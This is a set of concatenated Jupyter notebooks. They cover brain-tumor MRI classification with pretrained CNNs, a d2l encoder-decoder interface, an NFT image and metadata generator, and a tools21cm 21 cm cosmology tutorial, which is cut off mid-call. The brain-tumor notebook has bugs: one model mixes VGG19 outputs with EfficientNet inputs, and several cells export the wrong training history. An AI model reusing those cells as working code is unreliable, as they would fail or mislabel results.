model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = inception.input,outputs = model)
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("inception_braintumor.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
import time
start_time = time.time()
history = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + colab={"base_uri": "https://localhost:8080/"} id="g4TZ7Yj_nHA4" outputId="cabee9d3-17bf-41f5-9060-93c0129b93a8"
model.save('inception_braintumor.h5')
model.save_weights('inception_braintumor_weights.hdf5')
import pandas as pd
hist_df = pd.DataFrame(history.history)
hist_df['epoch_id'] = [i for i in range (1,len(hist_df)+1)]
hist_df=hist_df.reindex(columns= ['epoch_id', 'loss', 'accuracy','val_loss','val_accuracy'])
print(hist_df)
writer = pd.ExcelWriter('output_inception_braintumor.xlsx')
# write dataframe to excel
hist_df.to_excel(writer)
# save the excel
writer.save()
# + id="nerc0Mas5cMl" colab={"base_uri": "https://localhost:8080/"} outputId="f4344cbd-6f32-4088-9e0a-17b50c834922"
from tensorflow.keras.applications import Xception
xception = Xception(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
model = xception.output
model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = xception.input,outputs = model)
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("xception_braintumor.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
import time
start_time = time.time()
history = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + colab={"base_uri": "https://localhost:8080/"} id="m75sPLmUlszp" outputId="16b874c0-7bff-41dc-cb49-e4b621655c38"
model.save('xception_braintumor.h5')
model.save_weights('xception_braintumor_weights.hdf5')
import pandas as pd
hist_df = pd.DataFrame(history.history)
hist_df['epoch_id'] = [i for i in range (1,len(hist_df)+1)]
hist_df=hist_df.reindex(columns= ['epoch_id', 'loss', 'accuracy','val_loss','val_accuracy'])
print(hist_df)
writer = pd.ExcelWriter('output_XCeption_braintumor.xlsx')
# write dataframe to excel
hist_df.to_excel(writer)
# save the excel
writer.save()
# + id="OpcBDt0Q9vo6"
from builtins import range, input
from tensorflow.keras.layers import Input, Lambda, Dense, Flatten, AveragePooling2D, Dropout
from tensorflow.keras.models import Model, load_model
from tensorflow.keras.applications import Xception
from tensorflow.keras.preprocessing import image
from tensorflow.keras.preprocessing.image import ImageDataGenerator
from sklearn.metrics import confusion_matrix, roc_curve
import seaborn as sns
import numpy as np
import matplotlib.pyplot as plt
import cv2
from glob import glob
from sklearn.model_selection import train_test_split
from sklearn.preprocessing import LabelBinarizer
from tensorflow.keras.utils import to_categorical
# + colab={"base_uri": "https://localhost:8080/"} id="8oZ6GbJHumoQ" outputId="c3bb9cff-c6f4-4993-b98d-f674fc7a805d"
from tensorflow.keras.applications.vgg16 import VGG16
vgg16 = VGG16(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
model = vgg16.output
model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = vgg16.input,outputs = model)
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("vgg16_braintumor.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
import time
start_time = time.time()
history1 = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + colab={"base_uri": "https://localhost:8080/"} id="Qv1vCQ0auvvY" outputId="705e0626-f96b-49f6-de22-7032a229fbd4"
model.save('vgg16_braintumor.h5')
model.save_weights('vgg16_braintumor_weights.hdf5')
import pandas as pd
hist_df = pd.DataFrame(history.history)
hist_df['epoch_id'] = [i for i in range (1,len(hist_df)+1)]
hist_df=hist_df.reindex(columns= ['epoch_id', 'loss', 'accuracy','val_loss','val_accuracy'])
print(hist_df)
writer = pd.ExcelWriter('output_vgg16_braintumor.xlsx')
# write dataframe to excel
hist_df.to_excel(writer)
# save the excel
writer.save()
# + colab={"base_uri": "https://localhost:8080/"} id="vgIT_seXu9SZ" outputId="a53d007e-082c-47fc-edd4-eb3c078e0673"
from tensorflow.keras.applications import EfficientNetB0
effnet = EfficientNetB0(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
model = effnet.output
model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = effnet.input,outputs = model)
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("effnet_braintumor.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
import time
start_time = time.time()
history1 = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + colab={"base_uri": "https://localhost:8080/"} id="WuZU5bk3vcMW" outputId="a3e2e836-f486-4413-ca7b-b158a08d98a1"
model.save('effnet_braintumor.h5')
model.save_weights('effnet_braintumor_weights.hdf5')
import pandas as pd
hist_df = pd.DataFrame(history.history)
hist_df['epoch_id'] = [i for i in range (1,len(hist_df)+1)]
hist_df=hist_df.reindex(columns= ['epoch_id', 'loss', 'accuracy','val_loss','val_accuracy'])
print(hist_df)
writer = pd.ExcelWriter('output_effnet_braintumor.xlsx')
# write dataframe to excel
hist_df.to_excel(writer)
# save the excel
writer.save()
# + colab={"base_uri": "https://localhost:8080/"} id="gbObPryl3WFp" outputId="f51e3acc-a92d-4d05-c984-7a4d6fa357f0"
from tensorflow.keras.applications.vgg19 import VGG19
vgg19 = VGG19(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
model = vgg19.output
model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = vgg19.input,outputs = model)
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("vgg19_braintumor.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
import time
start_time = time.time()
history1 = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + colab={"base_uri": "https://localhost:8080/"} id="spiTBn3J4JpZ" outputId="856e1767-0800-49d4-ae3a-5d792af4f9f9"
from builtins import range, input
from tensorflow.keras.layers import Input, Lambda, Dense, Flatten, AveragePooling2D, Dropout
from tensorflow.keras.models import Model, load_model
from tensorflow.keras.applications.resnet50 import ResNet50
from tensorflow.keras.applications.resnet50 import preprocess_input
from tensorflow.keras.preprocessing import image
from tensorflow.keras.preprocessing.image import ImageDataGenerator
resnet = ResNet50(weights = "imagenet",include_top=False,input_shape=(img_size,img_size,3))
model = resnet.output
model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = resnet.input,outputs = model)
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("resnet_braintumor.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
import time
start_time = time.time()
history = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + colab={"base_uri": "https://localhost:8080/"} id="ytZrORezm0Nf" outputId="a9bb1908-705f-48a6-f15c-1a8d48aaa9b9"
model.save('resnet50_braintumor.h5')
model.save_weights('resnet50_braintumor_weights.hdf5')
import pandas as pd
hist_df = pd.DataFrame(history.history)
hist_df['epoch_id'] = [i for i in range (1,len(hist_df)+1)]
hist_df=hist_df.reindex(columns= ['epoch_id', 'loss', 'accuracy','val_loss','val_accuracy'])
print(hist_df)
writer = pd.ExcelWriter('output_resnet50_braintumor.xlsx')
# write dataframe to excel
hist_df.to_excel(writer)
# save the excel
writer.save()
# + id="scMrBSIat208"
from tensorflow.keras import Sequential
from tensorflow.keras.models import Model
from tensorflow.keras.layers import Flatten,Dense,Conv2D,MaxPooling2D,Dropout,GlobalAveragePooling2D
''''model = Sequential()
model.add(effnet)
model.add(Dropout(0.2))
model.add(Flatten())
model.add(Dropout(0.5))
model.add(Dense(4,activation = "softmax"))'''
model = vgg19.output
model = GlobalAveragePooling2D()(model)
model = Dropout(0.5)(model)
model = Dense(4,activation = "softmax")(model)
model = Model(inputs = effnet.input,outputs = model)
# + _kg_hide-output=true colab={"base_uri": "https://localhost:8080/"} id="8n1KgiuWt208" outputId="cbe5b83b-b059-43dd-ecaf-d8220e2b58fa"
model.summary()
# + id="uZ_ciIPXt20-"
from tensorflow.keras.optimizers import Adam
model.compile(optimizer=Adam(lr=0.0001),loss="categorical_crossentropy",metrics = ["accuracy"])
# + id="afEO0ZxGt20_"
from tensorflow.keras.callbacks import ModelCheckpoint,EarlyStopping,ReduceLROnPlateau
checkpoint = ModelCheckpoint("effnet.h5",monitor="val_accuracy",save_best_only=True,mode="auto",verbose=1)
earlystop = EarlyStopping(monitor="val_accuracy",patience=5,mode="auto",verbose=1)
reduce_lr = ReduceLROnPlateau(monitor = 'val_accuracy', factor = 0.3,
patience = 2, min_delta = 0.001,
mode = 'auto', verbose = 1)
# + id="bvk2SV1dt20_"
#history = model.fit_generator(generator = train_gen,epochs=15,validation_data = test_gen,verbose=1,
#callbacks=[checkpoint,earlystop,reduce_lr])
import time
start_time = time.time()
history = model.fit(x_train,y_train,epochs=15,validation_data = (x_test,y_test),verbose=1,
callbacks=[checkpoint,earlystop,reduce_lr])
end_time = time.time()
print(end_time - start_time)
# + id="PEZ_BuRJt20_"
val_loss,val_acc = model.evaluate(x_test,y_test)
print(f"Validation Loss: {val_loss}")
print(f"Validation Accuracy: {val_acc}")
# + [markdown] id="K86NA7Dit21B"
# ### Learning Curve:
# + id="IiY2FYVzcddQ"
# + id="cLi_OLVIceCa"
plt.style.use("ggplot")
plt.figure(figsize=(12,6))
epochs = range(1,16)
plt.subplot(1,2,1)
plt.plot(epochs,history.history["accuracy"],'go-')
plt.plot(epochs,history.history["val_accuracy"],'ro-')
plt.title("Model Accuracy")
plt.xlabel("Epochs")
plt.ylabel("Accuracy")
plt.legend(['Train','Val'],loc = "upper left")
plt.subplot(1,2,2)
plt.plot(epochs,history.history["loss"],'go-')
plt.plot(epochs,history.history["val_loss"],'ro-')
plt.title("Model Loss")
plt.xlabel("Epochs")
plt.ylabel("Loss")
plt.legend(['Train','Val'],loc = "upper left")
plt.show()
# + id="w_538rlwt21D"
y_pred= model.predict(x_test)
y_pred = np.argmax(y_pred,axis=1)
y_pred[:15]
# + id="H5OSm85rt21E"
unique,counts = np.unique(y_pred,return_counts=True)
print(unique,counts)
# + id="RKVzR4eit21H"
y_test_new = np.argmax(y_test,axis=1)
# + [markdown] id="tXNZKeort21J"
# ### Classification Report:
# + id="Kg9z8WD4t21J"
from sklearn.metrics import classification_report,confusion_matrix
clf_report = classification_report(y_test_new,y_pred)
print(clf_report)
# + [markdown] id="_O-KxcHOt21L"
# ### Confusion Matrix:
# + id="3d-ONfFit21L"
from sklearn.metrics import confusion_matrix
from mlxtend.plotting import plot_confusion_matrix
cm = confusion_matrix(y_test_new,y_pred)
plot_confusion_matrix(conf_mat = cm,figsize=(8,7)
,class_names = ['Glioma','Meningioma','No','Pituitary'],show_normed=True);
# + [markdown] id="DX_Mw11Zt21N"
# ### Model Performance:
# + id="zg8irBxqt21N"
plt.figure(figsize=(12,9))
for i in range(10):
sample_idx = random.choice(range(len(x_test)))
plt.subplot(2,5,i+1)
plt.imshow(x_test[sample_idx])
plt.xlabel(f"Actual: {y_test_new[sample_idx]}\n Predicted: {y_pred[sample_idx]}")
plt.tight_layout()
plt.show()
# + id="xwhjCOAZaOKy"
import pandas as pd
hist_df = pd.DataFrame(history.history)
hist_df['epoch_id'] = [i for i in range (1,len(hist_df)+1)]
hist_df=hist_df.reindex(columns= ['epoch_id', 'loss', 'accuracy','val_loss','val_accuracy'])
print(hist_df)
writer = pd.ExcelWriter('output.xlsx')
# write dataframe to excel
hist_df.to_excel(writer)
# save the excel
writer.save()
| brain_tumor_classification_97_5.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + [markdown] origin_pos=0 id="O7swFeZrN_ZQ" colab_type="text"
# # Encoder-Decoder Architecture
#
# The *encoder-decoder architecture* is a neural network design pattern. As shown in :numref:`fig_encoder_decoder`, the architecture is partitioned into two parts, the encoder and the decoder. The encoder's role is to encode the inputs into state, which often contains several tensors. Then the state is passed into the decoder to generate the outputs. In machine translation, the encoder transforms a source sentence, e.g., "Hello world.", into state, e.g., a vector, that captures its semantic information. The decoder then uses this state to generate the translated target sentence, e.g., "Bonjour le monde.".
#
# 
# :label:`fig_encoder_decoder`
#
# In this section, we will show an interface to implement this encoder-decoder architecture.
#
#
# ## Encoder
#
# The encoder is a normal neural network that takes inputs, e.g., a source sentence, to return outputs.
#
# + attributes={"classes": [], "id": "", "n": "1"} origin_pos=2 tab=["pytorch"] id="1UOAiqFDN_ZS" colab_type="code" colab={}
from torch import nn
#@save
class Encoder(nn.Module):
"""The base encoder interface for the encoder-decoder architecture."""
def __init__(self, **kwargs):
super(Encoder, self).__init__(**kwargs)
def forward(self, X, *args):
raise NotImplementedError
# + [markdown] origin_pos=3 id="w4epF7AaN_ZW" colab_type="text"
# ## Decoder
#
# The decoder has an additional method `init_state` to parse the outputs of the encoder with possible additional information, e.g., the valid lengths of inputs, to return the state it needs. In the forward method, the decoder takes both inputs, e.g., a target sentence and the state. It returns outputs, with potentially modified state if the encoder contains RNN layers.
#
# + attributes={"classes": [], "id": "", "n": "2"} origin_pos=5 tab=["pytorch"] id="xPImCqZEN_ZX" colab_type="code" colab={}
#@save
class Decoder(nn.Module):
"""The base decoder interface for the encoder-decoder architecture."""
def __init__(self, **kwargs):
super(Decoder, self).__init__(**kwargs)
def init_state(self, enc_outputs, *args):
raise NotImplementedError
def forward(self, X, state):
raise NotImplementedError
# + [markdown] origin_pos=6 id="z_YkLot0N_Zb" colab_type="text"
# ## Model
#
# The encoder-decoder model contains both an encoder and a decoder. We implement its forward method for training. It takes both encoder inputs and decoder inputs, with optional additional arguments. During computation, it first computes encoder outputs to initialize the decoder state, and then returns the decoder outputs.
#
# + attributes={"classes": [], "id": "", "n": "3"} origin_pos=8 tab=["pytorch"] id="E9hCVXH0N_Zc" colab_type="code" colab={}
#@save
class EncoderDecoder(nn.Module):
"""The base class for the encoder-decoder architecture."""
def __init__(self, encoder, decoder, **kwargs):
super(EncoderDecoder, self).__init__(**kwargs)
self.encoder = encoder
self.decoder = decoder
def forward(self, enc_X, dec_X, *args):
enc_outputs = self.encoder(enc_X, *args)
dec_state = self.decoder.init_state(enc_outputs, *args)
return self.decoder(dec_X, dec_state)
# + [markdown] origin_pos=9 id="n1w9mQDKN_Zf" colab_type="text"
# ## Summary
#
# * An encoder-decoder architecture is a neural network design pattern mainly in natural language processing.
# * An encoder is a network (FC, CNN, RNN, etc.) that takes the input, and outputs a feature map, a vector or a tensor.
# * A decoder is a network (usually the same network structure as encoder) that takes the feature vector from the encoder, and gives the best closest match to the actual input or intended output.
#
#
# ## Exercises
#
# 1. Besides machine translation, can you think of another application scenarios where an encoder-decoder architecture can fit?
# 1. Can you design a deep encoder-decoder architecture?
#
# + [markdown] origin_pos=11 tab=["pytorch"] id="zXEUfjtfN_Zg" colab_type="text"
# [Discussions](https://discuss.d2l.ai/t/1061)
#
| Ch09_Modern-RNN/encoder_decoder.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3.9.6 64-bit
# name: python3
# ---
from PIL import Image
from IPython.display import display
import random
import json
# +
rooms = ["Neon", "Mars Red", "Pink", "Blue", "Sky", "Mustard"]
roomweights = [ 3, 5, 15, 15, 16,10]
sneakers = ["White", "Black", "Neon", "Red", "Blue", "Gold"]
sneakerweights = [15, 15, 16, 3, 1, 5]
pants = ["Denim", "Black Skull", "Metal", "Black Leather", "Colored Camo", "Sweatpants", "Grey Camo"]
pantweights = [30, 15, 30, 20, 5,5,5]
shirts = ["Black Skull", "Grandma's Knit", "Orange Skull", "Knitted Crew", "Padded Turtle", "Metal"]
shirtweights = [25,25,15,1,4,10]
heads = ["Pink", "Neon", "Yellow", "Red", "Blue", "Gold"]
headweights = [20,20,15,11,11,11]
roomfiles = {
"Neon": "rm1",
"Mars Red": "rm2",
"Pink": "rm3",
"Blue": "rm4",
"Sky": "rm5",
"Mustard": "rm6",
}
sneakerfiles ={
"White" : "sn1",
"Black" : "sn2",
"Neon" : "sn3",
"Red" : "sn4",
"Blue" : "sn5",
"Gold" : "sn6",
}
pantfiles ={
"Denim" : "pn1",
"Black Skull" : "pn2",
"Metal" : "pn3",
"Black Leather" : "pn4",
"Colored Camo": "pn5",
"Sweatpants": "pn6",
"Grey Camo": "pn7"
}
shirtfiles = {
"Black Skull": "sh1",
"Grandma's Knit": "sh2",
"Orange Skull": "sh3",
"Knitted Crew": "sh4",
"Padded Turtle": "sh5",
"Metal":"sh6",
}
headfiles = {
"Pink": "he1",
"Neon": "he2",
"Yellow": "he3",
"Red": "he4",
"Blue": "he5",
"Gold": "he6"
}
# +
## Generate Traits
TOTAL_IMAGES = 3000 # Number of random unique images we want to generate
all_images = []
# A recursive function to generate unique image combinations
def create_new_image():
new_image = {} #
# For each trait category, select a random trait based on the weightings
new_image["Room"] = random.choices(rooms, roomweights)[0]
new_image["Sneaker Type"] = random.choices(sneakers, sneakerweights)[0]
new_image["Pants"] = random.choices(pants, pantweights)[0]
new_image["Shirt"] = random.choices(shirts, shirtweights)[0]
new_image["Head"] = random.choices(heads, headweights)[0]
if new_image in all_images:
return create_new_image()
else:
return new_image
# Generate the unique combinations based on trait weightings
for i in range(TOTAL_IMAGES):
new_trait_image = create_new_image()
all_images.append(new_trait_image)
# +
# Returns true if all images are unique
def all_images_unique(all_images):
seen = list()
return not any(i in seen or seen.append(i) for i in all_images)
print("Are all images unique?", all_images_unique(all_images))
# -
# Add token Id to each image
i = 0
for item in all_images:
item["tokenId"] = i
i = i + 1
# + tags=[]
print(all_images)
# +
# Get Trait Counts
roomcounts = {}
for item in rooms:
roomcounts[item] = 0
sneakercounts = {}
for item in sneakers:
sneakercounts[item] = 0
pantcounts = {}
for item in pants:
pantcounts[item] = 0
shirtcounts = {}
for item in shirts:
shirtcounts[item] = 0
headcounts = {}
for item in heads:
headcounts[item] = 0
oneofonecounts = 0
for martians in all_images:
# print(martian)
roomcounts[martians["Room"]] += 1
sneakercounts[martians["Sneaker Type"]] += 1
pantcounts[martians["Pants"]] += 1
shirtcounts[martians["Shirt"]] += 1
headcounts[martians["Head"]] += 1
print("room:", roomcounts)
print("sneaker type:", sneakercounts)
print("pants:", pantcounts)
print("heads:", headcounts)
print("shirts:", shirtcounts)
# -
#### Generate Metadata for all Traits
METADATA_FILE_NAME = './metadata/all-traits.json';
with open(METADATA_FILE_NAME, 'w') as outfile:
json.dump(all_images, outfile, indent=4)
# +
#### Generate Images
for item in all_images:
im1 = Image.open(f'./Rooms/{roomfiles[item["Room"]]}.png').convert('RGBA')
im2 = Image.open(f'./Sneakers/{sneakerfiles[item["Sneaker Type"]]}.png').convert('RGBA')
im3 = Image.open(f'./Pants/{pantfiles[item["Pants"]]}.png').convert('RGBA')
im4 = Image.open(f'./Shirts/{shirtfiles[item["Shirt"]]}.png').convert('RGBA')
im5 = Image.open(f'./Heads/{headfiles[item["Head"]]}.png').convert('RGBA')
#Create each composite
com1 = Image.alpha_composite(im1, im2)
com2 = Image.alpha_composite(com1, im3)
com3 = Image.alpha_composite(com2, im4)
com4 = Image.alpha_composite(com3, im5)
#Convert to RGB
rgb_im = com4.convert('RGBA')
display(rgb_im.resize((480,270), Image.NEAREST))
file_name = str(item["tokenId"]) + ".png"
rgb_im.save("./output/" + file_name)
print(f'{str(item["tokenId"])} done')
# -
# +
#### Generate Metadata for each Image
f = open('./metadata/all-traits.json',)
data = json.load(f)
IMAGES_BASE_URI = "https://gateway.pinata.cloud/ipfs/QmPfchi11UthokbeeTa4cgqsx4cx54kM3fCGc61KW5rrXC/"
PROJECT_NAME = "UrbanMartians"
def getAttribute(key, value):
return {
"trait_type": key,
"value": value
}
for i in data:
token_id = i['tokenId']
token = {
"image": IMAGES_BASE_URI + str(token_id) + '.png',
"tokenId": token_id,
"name": PROJECT_NAME + '#' + str(token_id),
"external_url": "https://urbanmartians.net",
"description": "UrbanMartians are 3000 uniquely generated NFT's on the Ethereum Blockchain",
"attributes": []
}
token["attributes"].append(getAttribute("Room", i["Room"]))
token["attributes"].append(getAttribute("Sneaker Type", i["Sneaker Type"]))
token["attributes"].append(getAttribute("Pants", i["Pants"]))
token["attributes"].append(getAttribute("Shirt", i["Shirt"]))
token["attributes"].append(getAttribute("Head", i["Head"]))
with open('./metadata/' + str(token_id), 'w') as outfile:
json.dump(token, outfile, indent=4)
f.close()
# -
| image_generator/outsider-generator.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python [conda env:py3] *
# language: python
# name: conda-env-py3-py
# ---
# # Reading and visualising data
# +
import numpy as np
import tools21cm as t2c
import warnings
warnings.filterwarnings("ignore")
# -
# Different simulations codes write their output in different formats. It is same for observations, which will differ based of the observation facility and research group. One has to define a function that is specific to that case.
#
# In order to manipulate and analyse data with tools21cm, we want the data to be read in as numpy array.
# ### Reading data
# Here we read the ionisation fraction data cube produced with the [C2Ray](https://github.com/garrelt/C2-Ray3Dm) code. For the density field, we will consider the gridded density field created by an N-body, [CubeP3M](https://github.com/jharno/cubep3m), which were used by [C2Ray](https://github.com/garrelt/C2-Ray3Dm) code as input.
#
# We provide few simulation output for test: https://doi.org/10.5281/zenodo.3953639
path_to_datafiles = './data/'
z = 7.059
# +
t2c.set_sim_constants(244) # This line is only useful while working with C2Ray simulations.
x_file = t2c.XfracFile(path_to_datafiles+'xfrac3d_7.059.bin')
d_file = t2c.DensityFile(path_to_datafiles+'7.059n_all.dat')
xfrac = x_file.xi
dens = d_file.cgs_density
# -
# The above function `set_sim_constants` is useful only for `C2Ray` simulation outputs. This function takes as its only parameter the box side in cMpc/h and sets simulations constants.
#
# See [here](https://tools21cm.readthedocs.io/contents.html#module-t2c.read_files) for more data reading functions.
# ### Visualising the data
# You can of course plot the data you read using your favorite plotting software. For example, if you have `matplotlib` installed.
import matplotlib.pyplot as plt
# +
box_dims = 244/0.7 # Length of the volume along each direction in Mpc.
dx, dy = box_dims/xfrac.shape[1], box_dims/xfrac.shape[2]
y, x = np.mgrid[slice(dy/2,box_dims,dy),
slice(dx/2,box_dims,dx)]
# +
plt.rcParams['figure.figsize'] = [16, 6]
plt.suptitle('$z={0:.1f},~x_v=${1:.2f}'.format(z,xfrac.mean()))
plt.subplot(121)
plt.title('Density contrast slice')
plt.pcolormesh(x, y, dens[0]/dens.mean()-1)
plt.xlabel('$x$ (Mpc)')
plt.ylabel('$y$ (Mpc)')
plt.colorbar()
plt.subplot(122)
plt.title('Ionisation fraction slice')
plt.pcolormesh(x, y, xfrac[0])
plt.xlabel('$x$ (Mpc)')
plt.ylabel('$y$ (Mpc)')
plt.colorbar()
plt.show()
# -
# # 21 cm brightness temperature
# We can construct the 21 cm brightness temperature from the density field and ionisation fraction field using `calc_dt`. Due to the absence of zero baseline, the mean signal will be subtracted from each frequency channel. One can use `subtract_mean_signal` to add this effect.
dT = t2c.calc_dt(xfrac, dens, z)
print('Mean of first channel: {0:.4f}'.format(dT[0].mean()))
dT_subtracted = t2c.subtract_mean_signal(dT, 0)
print('Mean of first channel: {0:.4f}'.format(dT_subtracted[0].mean()))
# +
plt.rcParams['figure.figsize'] = [6, 5]
plt.title('21 cm signal')
plt.pcolormesh(x, y, dT_subtracted[0,:,:])
plt.xlabel('$x$ (Mpc)')
plt.ylabel('$y$ (Mpc)')
plt.colorbar(label='mK')
plt.show()
# -
# ### 21 cm power spectrum
# One of the most interesting metric to analyse this field is the power spectrum. Here we estimate the spherically average power spectrum using `power_spectrum_1d` function.
#
# The function needs the length of the `input_array` in Mpc (or Mpc/h) through `box_dims` parameters. This is used to calculate the wavenumbers (k). The unit of the output k values will be 1/Mpc (or h/Mpc). If the `input_array` has unequal length in each direction, then one can provide `box_dims` with a list containing the lengths in each direction.
box_dims = 244/0.7 # Length of the volume along each direction in Mpc.
ps, ks = t2c.power_spectrum_1d(dT_subtracted, kbins=15, box_dims=box_dims)
# +
plt.rcParams['figure.figsize'] = [7, 5]
plt.title('Spherically averaged power spectrum.')
plt.loglog(ks, ps*ks**3/2/np.pi**2)
plt.xlabel('k (Mpc$^{-1}$)')
plt.ylabel('P(k) k$^{3}$/$(2\pi^2)$')
plt.show()
# -
# # Redshift-space distortions
# The 21 cm signal will be modified while mapping from real space to redshift space due to peculiar velocities ([Mao et al. 2012](https://ui.adsabs.harvard.edu/abs/2012MNRAS.422..926M/abstract)).
# The `VelocityFile` function is used to read the velocity files produced by `CubeP3M`. We need the velocities in km/s as a numpy array of shape `(3,nGridx,nGridy,nGridyz)`, where the first axis represent the velocity component along x, y and z spatial direction. The `get_kms_from_density` attribute gives such a numpy array.
v_file = t2c.VelocityFile(path_to_datafiles+'7.059v_all.dat')
kms = v_file.get_kms_from_density(d_file)
# The `get_distorted_dt` function will distort the signal.
dT_rsd = t2c.get_distorted_dt(dT, kms, z,
los_axis=0,
velocity_axis=0,
num_particles=20)
# Spherically averaged power spectrum of the 21 cm signal with RSD.
ps_rsd, ks_rsd = t2c.power_spectrum_1d(dT_rsd, kbins=15, box_dims=box_dims)
# +
plt.rcParams['figure.figsize'] = [7, 5]
plt.title('Spherically averaged power spectrum.')
plt.loglog(ks, ps*ks**3/2/np.pi**2, label='no RSD')
plt.loglog(ks_rsd, ps_rsd*ks_rsd**3/2/np.pi**2, linestyle='--', label='RSD')
plt.xlabel('k (Mpc$^{-1}$)')
plt.ylabel('P(k) k$^{3}$/$(2\pi^2)$')
plt.legend()
plt.show()
# -
# We see in the above figure that the spherically averaged power spectrum has changed after RSD is implemented.
#
# However, a better marker of RSD in 21 cm signal is the power spectrum's $\mu (\equiv k_\parallel/k)$ dependence ([Jensen et al. 2013](https://academic.oup.com/mnras/article/435/1/460/1123792)). The power spectrum of 21 cm signal with RSD will have the following dependence ([Barkana & Loeb 2005](https://iopscience.iop.org/article/10.1086/430599)),
#
# $P(k,\mu) = P_0 + \mu^2P_2 +\mu^4P_4$.
#
# We can calculate $P(k,\mu)$ using `power_spectrum_mu` function.
Pk, mubins, kbins, nmode = t2c.power_spectrum_mu(
dT,
los_axis=0,
